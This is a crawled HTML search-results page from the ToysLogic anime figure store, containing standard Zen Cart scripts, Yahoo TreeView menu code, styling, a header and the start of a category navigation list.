

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=advanced_search_result&search_in_description=1&keyword=spy+x+family
body_size: 344637
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>Search Results : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure Search Results" />
<meta name="description" content="ToysLogic : Search Results - Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<meta name="robots" content="noindex, nofollow" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="advancedsearchresultBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
